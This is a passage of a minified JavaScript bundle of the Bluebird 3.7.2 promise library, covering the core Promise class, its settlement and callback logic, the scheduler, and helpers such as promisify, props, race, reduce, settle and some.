b=function(){},w={},C={},k=e("./thenables")($,b),x=e("./promise_array")($,b,k,o,a),S=e("./context")($),T=S.create,j=e("./debuggability")($,S,function(){d=p,c.notEnumerableProp($,"_getContext",p)},function(){d=l,c.notEnumerableProp($,"_getContext",l)}),F=(j.CapturedTrace,e("./finally")($,k,C)),E=e("./catch_filter")(C),O=e("./nodeback"),A=c.errorObj,R=c.tryCatch;function $(e){e!==b&&function(e,t){if(null==e||e.constructor!==$)throw new _("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof t)throw new _("expecting a function but got "+c.classString(t))}(this,e),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(e),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function P(e){this.promise._resolveCallback(e)}function I(e){this.promise._rejectCallback(e,!1)}function L(e){var t=new $(b);t._fulfillmentHandler0=e,t._rejectionHandler0=e,t._promise0=e,t._receiver0=e}return $.prototype.toString=function(){return"[object Promise]"},$.prototype.caught=$.prototype.catch=function(e){var t=arguments.length;if(t>1){var n,r=new Array(t-1),i=0;for(n=0;n<t-1;++n){var a=arguments[n];if(!c.isObject(a))return o("Catch statement predicate: expecting an object but got "+c.classString(a));r[i++]=a}if(r.length=i,"function"!=typeof(e=arguments[n]))throw new _("The last argument to .catch() must be a function, got "+c.toString(e));return this.then(void 0,E(r,e,this))}return this.then(void 0,e)},$.prototype.reflect=function(){return this._then(i,i,void 0,this,void 0)},$.prototype.then=function(e,t){if(j.warnings()&&arguments.length>0&&"function"!=typeof e&&"function"!=typeof t){var n=".then() only accepts functions but was passed: "+c.classString(e);arguments.length>1&&(n+=", "+c.classString(t)),this._warn(n)}return this._then(e,t,void 0,void 0,void 0)},$.prototype.done=function(e,t){this._then(e,t,void 0,void 0,void 0)._setIsFinal()},$.prototype.spread=function(e){return"function"!=typeof e?o("expecting a function but got "+c.classString(e)):this.all()._then(e,void 0,void 0,w,void 0)},$.prototype.toJSON=function(){var e={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(e.fulfillmentValue=this.value(),e.isFulfilled=!0):this.isRejected()&&(e.rejectionReason=this.reason(),e.isRejected=!0),e},$.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new x(this).promise()},$.prototype.error=function(e){return this.caught(c.originatesFromRejection,e)},$.getNewLibraryCopy=n.exports,$.is=function(e){return e instanceof $},$.fromNode=$.fromCallback=function(e){var t=new $(b);t._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,r=R(e)(O(t,n));return r===A&&t._rejectCallback(r.e,!0),t._isFateSealed()||t._setAsyncGuaranteed(),t},$.all=function(e){return new x(e).promise()},$.cast=function(e){var t=k(e);return t instanceof $||((t=new $(b))._captureStackTrace(),t._setFulfilled(),t._rejectionHandler0=e),t},$.resolve=$.fulfilled=$.cast,$.reject=$.rejected=function(e){var t=new $(b);return t._captureStackTrace(),t._rejectCallback(e,!0),t},$.setScheduler=function(e){if("function"!=typeof e)throw new _("expecting a function but got "+c.classString(e));return y.setScheduler(e)},$.prototype._then=function(e,t,n,r,i){var o=void 0!==i,a=o?i:new $(b),s=this._target(),u=s._bitField;o||(a._propagateFrom(this,3),a._captureStackTrace(),void 0===r&&0!=(2097152&this._bitField)&&(r=0!=(50397184&u)?this._boundValue():s===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,a));var l=d();if(0!=(50397184&u)){var f,p,h=s._settlePromiseCtx;0!=(33554432&u)?(p=s._rejectionHandler0,f=e):0!=(16777216&u)?(p=s._fulfillmentHandler0,f=t,s._unsetRejectionIsUnhandled()):(h=s._settlePromiseLateCancellationObserver,p=new g("late cancellation observer"),s._attachExtraTrace(p),f=t),y.invoke(h,s,{handler:c.contextBind(l,f),promise:a,receiver:r,value:p})}else s._addCallbacks(e,t,a,r,l);return a},$.prototype._length=function(){return 65535&this._bitField},$.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},$.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},$.prototype._setLength=function(e){this._bitField=-65536&this._bitField|65535&e},$.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},$.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},$.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},$.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},$.prototype._isFinal=function(){return(4194304&this._bitField)>0},$.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},$.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},$.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},$.prototype._setAsyncGuaranteed=function(){if(!y.hasCustomScheduler()){var e=this._bitField;this._bitField=e|(536870912&e)>>2^134217728}},$.prototype._setNoAsyncGuarantee=function(){this._bitField=-134217729&(536870912|this._bitField)},$.prototype._receiverAt=function(e){var t=0===e?this._receiver0:this[4*e-4+3];if(t!==s)return void 0===t&&this._isBound()?this._boundValue():t},$.prototype._promiseAt=function(e){return this[4*e-4+2]},$.prototype._fulfillmentHandlerAt=function(e){return this[4*e-4+0]},$.prototype._rejectionHandlerAt=function(e){return this[4*e-4+1]},$.prototype._boundValue=function(){},$.prototype._migrateCallback0=function(e){e._bitField;var t=e._fulfillmentHandler0,n=e._rejectionHandler0,r=e._promise0,i=e._receiverAt(0);void 0===i&&(i=s),this._addCallbacks(t,n,r,i,null)},$.prototype._migrateCallbackAt=function(e,t){var n=e._fulfillmentHandlerAt(t),r=e._rejectionHandlerAt(t),i=e._promiseAt(t),o=e._receiverAt(t);void 0===o&&(o=s),this._addCallbacks(n,r,i,o,null)},$.prototype._addCallbacks=function(e,t,n,r,i){var o=this._length();if(o>=65531&&(o=0,this._setLength(0)),0===o)this._promise0=n,this._receiver0=r,"function"==typeof e&&(this._fulfillmentHandler0=c.contextBind(i,e)),"function"==typeof t&&(this._rejectionHandler0=c.contextBind(i,t));else{var a=4*o-4;this[a+2]=n,this[a+3]=r,"function"==typeof e&&(this[a+0]=c.contextBind(i,e)),"function"==typeof t&&(this[a+1]=c.contextBind(i,t))}return this._setLength(o+1),o},$.prototype._proxy=function(e,t){this._addCallbacks(void 0,void 0,t,e,null)},$.prototype._resolveCallback=function(e,t){if(0==(117506048&this._bitField)){if(e===this)return this._rejectCallback(r(),!1);var n=k(e,this);if(!(n instanceof $))return this._fulfill(e);t&&this._propagateFrom(n,2);var i=n._target();if(i!==this){var o=i._bitField;if(0==(50397184&o)){var a=this._length();a>0&&i._migrateCallback0(this);for(var s=1;s<a;++s)i._migrateCallbackAt(this,s);this._setFollowing(),this._setLength(0),this._setFollowee(n)}else if(0!=(33554432&o))this._fulfill(i._value());else if(0!=(16777216&o))this._reject(i._reason());else{var c=new g("late cancellation observer");i._attachExtraTrace(c),this._reject(c)}}else this._reject(r())}},$.prototype._rejectCallback=function(e,t,n){var r=c.ensureErrorObject(e),i=r===e;if(!i&&!n&&j.warnings()){var o="a promise was rejected with a non-error: "+c.classString(e);this._warn(o,!0)}this._attachExtraTrace(r,!!t&&i),this._reject(e)},$.prototype._resolveFromExecutor=function(e){if(e!==b){var t=this;this._captureStackTrace(),this._pushContext();var n=!0,r=this._execute(e,function(e){t._resolveCallback(e)},function(e){t._rejectCallback(e,n)});n=!1,this._popContext(),void 0!==r&&t._rejectCallback(r,!0)}},$.prototype._settlePromiseFromHandler=function(e,t,n,r){var i=r._bitField;if(0==(65536&i)){var o;r._pushContext(),t===w?n&&"number"==typeof n.length?o=R(e).apply(this._boundValue(),n):(o=A).e=new _("cannot .spread() a non-array: "+c.classString(n)):o=R(e).call(t,n);var a=r._popContext();0==(65536&(i=r._bitField))&&(o===C?r._reject(n):o===A?r._rejectCallback(o.e,!1):(j.checkForgottenReturns(o,a,"",r,this),r._resolveCallback(o)))}},$.prototype._target=function(){for(var e=this;e._isFollowing();)e=e._followee();return e},$.prototype._followee=function(){return this._rejectionHandler0},$.prototype._setFollowee=function(e){this._rejectionHandler0=e},$.prototype._settlePromise=function(e,t,n,r){var o=e instanceof $,s=this._bitField,c=0!=(134217728&s);0!=(65536&s)?(o&&e._invokeInternalOnCancel(),n instanceof F&&n.isFinallyHandler()?(n.cancelPromise=e,R(t).call(n,r)===A&&e._reject(A.e)):t===i?e._fulfill(i.call(n)):n instanceof a?n._promiseCancelled(e):o||e instanceof x?e._cancel():n.cancel()):"function"==typeof t?o?(c&&e._setAsyncGuaranteed(),this._settlePromiseFromHandler(t,n,r,e)):t.call(n,r,e):n instanceof a?n._isResolved()||(0!=(33554432&s)?n._promiseFulfilled(r,e):n._promiseRejected(r,e)):o&&(c&&e._setAsyncGuaranteed(),0!=(33554432&s)?e._fulfill(r):e._reject(r))},$.prototype._settlePromiseLateCancellationObserver=function(e){var t=e.handler,n=e.promise,r=e.receiver,i=e.value;"function"==typeof t?n instanceof $?this._settlePromiseFromHandler(t,r,i,n):t.call(r,i,n):n instanceof $&&n._reject(i)},$.prototype._settlePromiseCtx=function(e){this._settlePromise(e.promise,e.handler,e.receiver,e.value)},$.prototype._settlePromise0=function(e,t,n){var r=this._promise0,i=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,e,i,t)},$.prototype._clearCallbackDataAtIndex=function(e){var t=4*e-4;this[t+2]=this[t+3]=this[t+0]=this[t+1]=void 0},$.prototype._fulfill=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(e===this){var n=r();return this._attachExtraTrace(n),this._reject(n)}this._setFulfilled(),this._rejectionHandler0=e,(65535&t)>0&&(0!=(134217728&t)?this._settlePromises():y.settlePromises(this),this._dereferenceTrace())}},$.prototype._reject=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=e,this._isFinal())return y.fatalError(e,c.isNode);(65535&t)>0?y.settlePromises(this):this._ensurePossibleRejectionHandled()}},$.prototype._fulfillPromises=function(e,t){for(var n=1;n<e;n++){var r=this._fulfillmentHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,t)}},$.prototype._rejectPromises=function(e,t){for(var n=1;n<e;n++){var r=this._rejectionHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,t)}},$.prototype._settlePromises=function(){var e=this._bitField,t=65535&e;if(t>0){if(0!=(16842752&e)){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,e),this._rejectPromises(t,n)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,e),this._fulfillPromises(t,r)}this._setLength(0)}this._clearCancellationData()},$.prototype._settledValue=function(){var e=this._bitField;return 0!=(33554432&e)?this._rejectionHandler0:0!=(16777216&e)?this._fulfillmentHandler0:void 0},"undefined"!=typeof Symbol&&Symbol.toStringTag&&h.defineProperty($.prototype,Symbol.toStringTag,{get:function(){return"Object"}}),$.defer=$.pending=function(){return j.deprecated("Promise.defer","new Promise"),{promise:new $(b),resolve:P,reject:I}},c.notEnumerableProp($,"_makeSelfResolutionError",r),e("./method")($,b,k,o,j),e("./bind")($,b,k,j),e("./cancel")($,x,o,j),e("./direct_resolve")($),e("./synchronous_inspection")($),e("./join")($,x,k,b,y),$.Promise=$,$.version="3.7.2",e("./call_get.js")($),e("./generators.js")($,o,b,k,a,j),e("./map.js")($,x,o,k,b,j),e("./nodeify.js")($),e("./promisify.js")($,b),e("./props.js")($,x,k,o),e("./race.js")($,b,k,o),e("./reduce.js")($,x,o,k,b,j),e("./settle.js")($,x,j),e("./some.js")($,x,o),e("./timers.js")($,b,j),e("./using.js")($,o,k,T,b,j),e("./any.js")($),e("./each.js")($,b),e("./filter.js")($,b),c.toFastProperties($),c.toFastProperties($.prototype),L({a:1}),L({b:2}),L({c:3}),L(1),L(function(){}),L(void 0),L(!1),L(new $(b)),j.setBounds(v.firstLineError,c.lastLineError),$}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36,async_hooks:void 0}],23:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util");a.isArray;function s(e){var r=this._promise=new t(n);e instanceof t&&(r._propagateFrom(e,3),e.suppressUnhandledRejections()),r._setOnCancel(this),this._values=e,this._length=0,this._totalResolved=0,this._init(void 0,-2)}return a.inherits(s,o),s.prototype.length=function(){return this._length},s.prototype.promise=function(){return this._promise},s.prototype._init=function e(n,o){var s=r(this._values,this._promise);if(s instanceof t){var c=(s=s._target())._bitField;if(this._values=s,0==(50397184&c))return this._promise._setAsyncGuaranteed(),s._then(e,this._reject,void 0,this,o);if(0==(33554432&c))return 0!=(16777216&c)?this._reject(s._reason()):this._cancel();s=s._value()}if(null!==(s=a.asArray(s)))0!==s.length?this._iterate(s):-5===o?this._resolveEmptyArray():this._resolve(function(e){switch(e){case-2:return[];case-3:return{};case-6:return new Map}}(o));else{var u=i("expecting an array or an iterable object but got "+a.classString(s)).reason();this._promise._rejectCallback(u,!1)}},s.prototype._iterate=function(e){var n=this.getActualLength(e.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var i=this._promise,o=!1,a=null,s=0;s<n;++s){var c=r(e[s],i);a=c instanceof t?(c=c._target())._bitField:null,o?null!==a&&c.suppressUnhandledRejections():null!==a?0==(50397184&a)?(c._proxy(this,s),this._values[s]=c):o=0!=(33554432&a)?this._promiseFulfilled(c._value(),s):0!=(16777216&a)?this._promiseRejected(c._reason(),s):this._promiseCancelled(s):o=this._promiseFulfilled(c,s)}o||i._setAsyncGuaranteed()},s.prototype._isResolved=function(){return null===this._values},s.prototype._resolve=function(e){this._values=null,this._promise._fulfill(e)},s.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},s.prototype._reject=function(e){this._values=null,this._promise._rejectCallback(e,!1)},s.prototype._promiseFulfilled=function(e,t){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},s.prototype._promiseCancelled=function(){return this._cancel(),!0},s.prototype._promiseRejected=function(e){return this._totalResolved++,this._reject(e),!0},s.prototype._resultCancelled=function(){if(!this._isResolved()){var e=this._values;if(this._cancel(),e instanceof t)e.cancel();else for(var n=0;n<e.length;++n)e[n]instanceof t&&e[n].cancel()}},s.prototype.shouldCopyValues=function(){return!0},s.prototype.getActualLength=function(e){return e},s}},{"./util":36}],24:[function(e,t,n){"use strict";t.exports=function(t,n){var r={},i=e("./util"),o=e("./nodeback"),a=i.withAppended,s=i.maybeWrapAsError,c=i.canEvaluate,u=e("./errors").TypeError,l={__isPromisified__:!0},f=new RegExp("^(?:"+["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"].join("|")+")$"),p=function(e){return i.isIdentifier(e)&&"_"!==e.charAt(0)&&"constructor"!==e};function d(e){return!f.test(e)}function h(e){try{return!0===e.__isPromisified__}catch(e){return!1}}function v(e,t,n){var r=i.getDataPropertyOrDefault(e,t+n,l);return!!r&&h(r)}function y(e,t,n,r){for(var o=i.inheritedDataKeys(e),a=[],s=0;s<o.length;++s){var c=o[s],l=e[c],f=r===p||p(c,l,e);"function"!=typeof l||h(l)||v(e,c,t)||!r(c,l,e,f)||a.push(c,l)}return function(e,t,n){for(var r=0;r<e.length;r+=2){var i=e[r];if(n.test(i))for(var o=i.replace(n,""),a=0;a<e.length;a+=2)if(e[a]===o)throw new u("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",t))}}(a,t,n),a}var m,_=function(e){return e.replace(/([$])/,"\\$")};var g=c?m:function(e,c,u,l,f,p){var d=function(){return this}(),h=e;function v(){var i=c;c===r&&(i=this);var u=new t(n);u._captureStackTrace();var l="string"==typeof h&&this!==d?this[h]:e,f=o(u,p);try{l.apply(i,a(arguments,f))}catch(e){u._rejectCallback(s(e),!0,!0)}return u._isFateSealed()||u._setAsyncGuaranteed(),u}return"string"==typeof h&&(e=l),i.notEnumerableProp(v,"__isPromisified__",!0),v};function b(e,t,n,o,a){for(var s=new RegExp(_(t)+"$"),c=y(e,t,s,n),u=0,l=c.length;u<l;u+=2){var f=c[u],p=c[u+1],d=f+t;if(o===g)e[d]=g(f,r,f,p,t,a);else{var h=o(p,function(){return g(f,r,f,p,t,a)});i.notEnumerableProp(h,"__isPromisified__",!0),e[d]=h}}return i.toFastProperties(e),e}t.promisify=function(e,t){if("function"!=typeof e)throw new u("expecting a function but got "+i.classString(e));if(h(e))return e;var n=function(e,t,n){return g(e,t,void 0,e,null,n)}(e,void 0===(t=Object(t)).context?r:t.context,!!t.multiArgs);return i.copyDescriptors(e,n,d),n},t.promisifyAll=function(e,t){if("function"!=typeof e&&"object"!=typeof e)throw new u("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");var n=!!(t=Object(t)).multiArgs,r=t.suffix;"string"!=typeof r&&(r="Async");var o=t.filter;"function"!=typeof o&&(o=p);var a=t.promisifier;if("function"!=typeof a&&(a=g),!i.isIdentifier(r))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var s=i.inheritedDataKeys(e),c=0;c<s.length;++c){var l=e[s[c]];"constructor"!==s[c]&&i.isClass(l)&&(b(l.prototype,r,o,a,n),b(l,r,o,a,n))}return b(e,r,o,a,n)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o,a=e("./util"),s=a.isObject,c=e("./es5");"function"==typeof Map&&(o=Map);var u=function(){var e=0,t=0;function n(n,r){this[e]=n,this[e+t]=r,e++}return function(r){t=r.size,e=0;var i=new Array(2*r.size);return r.forEach(n,i),i}}();function l(e){var t,n=!1;if(void 0!==o&&e instanceof o)t=u(e),n=!0;else{var r=c.keys(e),i=r.length;t=new Array(2*i);for(var a=0;a<i;++a){var s=r[a];t[a]=e[s],t[a+i]=s}}this.constructor$(t),this._isMap=n,this._init$(void 0,n?-6:-3)}function f(e){var n,o=r(e);return s(o)?(n=o instanceof t?o._then(t.props,void 0,void 0,void 0,void 0):new l(o).promise(),o instanceof t&&n._propagateFrom(o,2),n):i("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}a.inherits(l,n),l.prototype._init=function(){},l.prototype._promiseFulfilled=function(e,t){if(this._values[t]=e,++this._totalResolved>=this._length){var n;if(this._isMap)n=function(e){for(var t=new o,n=e.length/2|0,r=0;r<n;++r){var i=e[n+r],a=e[r];t.set(i,a)}return t}(this._values);else{n={};for(var r=this.length(),i=0,a=this.length();i<a;++i)n[this._values[i+r]]=this._values[i]}return this._resolve(n),!0}return!1},l.prototype.shouldCopyValues=function(){return!1},l.prototype.getActualLength=function(e){return e>>1},t.prototype.props=function(){return f(this)},t.props=function(e){return f(e)}}},{"./es5":13,"./util":36}],26:[function(e,t,n){"use strict";function r(e){this._capacity=e,this._length=0,this._front=0}r.prototype._willBeOverCapacity=function(e){return this._capacity<e},r.prototype._pushOne=function(e){var t=this.length();this._checkCapacity(t+1),this[this._front+t&this._capacity-1]=e,this._length=t+1},r.prototype.push=function(e,t,n){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(e),this._pushOne(t),void this._pushOne(n);var i=this._front+r-3;this._checkCapacity(r);var o=this._capacity-1;this[i+0&o]=e,this[i+1&o]=t,this[i+2&o]=n,this._length=r},r.prototype.shift=function(){var e=this._front,t=this[e];return this[e]=void 0,this._front=e+1&this._capacity-1,this._length--,t},r.prototype.length=function(){return this._length},r.prototype._checkCapacity=function(e){this._capacity<e&&this._resizeTo(this._capacity<<1)},r.prototype._resizeTo=function(e){var t=this._capacity;this._capacity=e,function(e,t,n,r,i){for(var o=0;o<i;++o)n[o+r]=e[o+t],e[o+t]=void 0}(this,0,this,t,this._front+this._length&t-1)},t.exports=r},{}],27:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o=e("./util"),a=function(e){return e.then(function(t){return s(t,e)})};function s(e,s){var c=r(e);if(c instanceof t)return a(c);if(null===(e=o.asArray(e)))return i("expecting an array or an iterable object but got "+o.classString(e));var u=new t(n);void 0!==s&&u._propagateFrom(s,3);for(var l=u._fulfill,f=u._reject,p=0,d=e.length;p<d;++p){var h=e[p];(void 0!==h||p in e)&&t.cast(h)._then(l,f,void 0,u,null)}return u}t.race=function(e){return s(e,void 0)},t.prototype.race=function(){return s(this,void 0)}}},{"./util":36}],28:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=s.tryCatch;function u(e,n,r,i){this.constructor$(e);var a=t._getContext();this._fn=s.contextBind(a,n),void 0!==r&&(r=t.resolve(r))._attachCancellationCallback(this),this._initialValue=r,this._currentCancellable=null,this._eachValues=i===o?Array(this._length):0===i?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function l(e,t){this.isFulfilled()?t._resolve(e):t._reject(e)}function f(e,t,n,i){return"function"!=typeof t?r("expecting a function but got "+s.classString(t)):new u(e,t,n,i).promise()}function p(e){this.accum=e,this.array._gotAccum(e);var n=i(this.value,this.array._promise);return n instanceof t?(this.array._currentCancellable=n,n._then(d,void 0,void 0,this,void 0)):d.call(this,n)}function d(e){var n,r=this.array,i=r._promise,o=c(r._fn);i._pushContext(),(n=void 0!==r._eachValues?o.call(i._boundValue(),e,this.index,this.length):o.call(i._boundValue(),this.accum,e,this.index,this.length))instanceof t&&(r._currentCancellable=n);var s=i._popContext();return a.checkForgottenReturns(n,s,void 0!==r._eachValues?"Promise.each":"Promise.reduce",i),n}s.inherits(u,n),u.prototype._gotAccum=function(e){void 0!==this._eachValues&&null!==this._eachValues&&e!==o&&this._eachValues.push(e)},u.prototype._eachComplete=function(e){return null!==this._eachValues&&this._eachValues.push(e),this._eachValues},u.prototype._init=function(){},u.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},u.prototype.shouldCopyValues=function(){return!1},u.prototype._resolve=function(e){this._promise._resolveCallback(e),this._values=null},u.prototype._resultCancelled=function(e){if(e===this._initialValue)return this._cancel();this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof t&&this._currentCancellable.cancel(),this._initialValue instanceof t&&this._initialValue.cancel())},u.prototype._iterate=function(e){var n,r;this._values=e;var i=e.length;void 0!==this._initialValue?(n=this._initialValue,r=0):(n=t.resolve(e[0]),r=1),this._currentCancellable=n;for(var o=r;o<i;++o){var a=e[o];a instanceof t&&a.suppressUnhandledRejections()}if(!n.isRejected())for(;r<i;++r){var s={accum:null,value:e[r],index:r,length:i,array:this};n=n._then(p,void 0,void 0,s,void 0),0==(127&r)&&n._setNoAsyncGuarantee()}void 0!==this._eachValues&&(n=n._then(this._eachComplete,void 0,void 0,this,void 0)),n._then(l,l,void 0,n,this)},t.prototype.reduce=function(e,t){return f(this,e,t,null)},t.reduce=function(e,t,n,r){return f(e,t,n,r)}}},{"./util":36}],29:[function(e,i,o){"use strict";var a,s=e("./util"),c=s.getNativePromise();if(s.isNode&&"undefined"==typeof MutationObserver){var u=n.setImmediate,l=t.nextTick;a=s.isRecentNode?function(e){u.call(n,e)}:function(e){l.call(t,e)}}else if("function"==typeof c&&"function"==typeof c.resolve){var f=c.resolve();a=function(e){f.then(e)}}else a="undefined"!=typeof MutationObserver&&("undefined"==typeof window||!window.navigator||!window.navigator.standalone&&!window.cordova)&&"classList"in document.documentElement?function(){var e=document.createElement("div"),t={attributes:!0},n=!1,r=document.createElement("div");new MutationObserver(function(){e.classList.toggle("foo"),n=!1}).observe(r,t);return function(i){var o=new MutationObserver(function(){o.disconnect(),i()});o.observe(e,t),n||(n=!0,r.classList.toggle("foo"))}}():void 0!==r?function(e){r(e)}:"undefined"!=typeof setTimeout?function(e){setTimeout(e,0)}:function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")};i.exports=a},{"./util":36}],30:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=t.PromiseInspection;function o(e){this.constructor$(e)}e("./util").inherits(o,n),o.prototype._promiseResolved=function(e,t){return this._values[e]=t,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},o.prototype._promiseFulfilled=function(e,t){var n=new i;return n._bitField=33554432,n._settledValueField=e,this._promiseResolved(t,n)},o.prototype._promiseRejected=function(e,t){var n=new i;return n._bitField=16777216,n._settledValueField=e,this._promiseResolved(t,n)},t.settle=function(e){return r.deprecated(".settle()",".reflect()"),new o(e).promise()},t.allSettled=function(e){return new o(e).promise()},t.prototype.settle=function(){return t.settle(this)}}},{"./util":36}],31:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=e("./errors").RangeError,a=e("./errors").AggregateError,s=i.isArray,c={};function u(e){this.constructor$(e),this._howMany=0,this._unwrap=!1,this._initialized=!1}function l(e,t){if((0|t)!==t||t<0)return r("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var n=new u(e),i=n.promise();return n.setHowMany(t),n.init(),i}i.inherits(u,n),u.prototype._init=function(){if(this._initialized)if(0!==this._howMany){this._init$(void 0,-5);var e=s(this._values);!this._isResolved()&&e&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}else this._resolve([])},u.prototype.init=function(){this._initialized=!0,this._init()},u.prototype.setUnwrap=function(){this._unwrap=!0},u.prototype.howMany=function(){return this._howMany},u.prototype.setHowMany=function(e){this._howMany=e},u.prototype._promiseFulfilled=function(e){return this._addFulfilled(e),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},u.prototype._promiseRejected=function(e){return this._addRejected(e),this._checkOutcome()},u.prototype._promiseCancelled=function(){return this._values instanceof t||null==this._values?this._cancel():(this._addRejected(c),this._checkOutcome())},u.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var e=new a,t=this.length();t<this._values.length;++t)this._values[t]!==c&&e.push(this._values[t]);return e.length>0?this._reject(e):this._cancel(),!0}return!1},u.prototype._fulfilled=function(){return this._totalResolved},u.prototype._rejected=function(){return this._values.length-this.length()},u.prototype._addRejected=function(e){this._values.push(e)},u.prototype._addFulfilled=function(e){this._values[this._totalResolved++]=e},u.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},u.prototype._getRangeError=function(e){var t="Input array must contain at least "+this._howMany+" items but contains only "+e+" items";return new o(t)},u.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},t.some=function(e,t){return l(e,t)},t.prototype.some=function(e){return l(this,e)},t._SomePromiseArray=u}},{"./errors":12,"./util":36}],32:[function(e,t,n){"use strict";t.exports=function(e){function t(e){void 0!==e?(e=e._target(),this._bitField=e._bitField,this._settledValueField=e._isFateSealed()?e._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}t.prototype._settledValue=function(){return this._settledValueField};var n=t.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=t.prototype.error=t.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},i=t.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},o=t.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},a=t.prototype.isPending=function(){return 0==(50397184&this._bitField)},s=t.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};t.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},e.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},e.prototype._isCancelled=function(){return this._target().__isCancelled()},e.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},e.prototype.isPending=function(){return a.call(this._target())},e.prototype.isRejected=function(){return o.call(this._target())},e.prototype.isFulfilled=function(){return i.call(this._target())},e.prototype.isResolved=function(){return s.call(this._target())},e.prototype.value=function(){return n.call(this._target())},e.prototype.reason=function(){var e=this._target();return e._unsetRejectionIsUnhandled(),r.call(e)},e.prototype._value=function(){return this._settledValue()},e.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},e.PromiseInspection=t}},{}],33:[function(e,t,n){"use strict";t.exports=function(t,n){var r=e("./util"),i=r.errorObj,o=r.isObject;var a={}.hasOwnProperty;return function(e,s){if(o(e)){if(e instanceof t)return e;var c=function(e){try{return function(e){return e.then}(e)}catch(e){return i.e=e,i}}(e);if(c===i){s&&s._pushContext();var u=t.reject(c.e);return s&&s._popContext(),u}if("function"==typeof c)return function(e){try{return a.call(e,"_promise0")}catch(e){return!1}}(e)?(u=new t(n),e._then(u._fulfill,u._reject,void 0,u,null),u):function(e,o,a){var s=new t(n),c=s;a&&a._pushContext(),s._captureStackTrace(),a&&a._popContext();var u=!0,l=r.tryCatch(o).call(e,function(e){s&&(s._resolveCallback(e),s=null)},function(e){s&&(s._rejectCallback(e,u,!0),s=null)});return 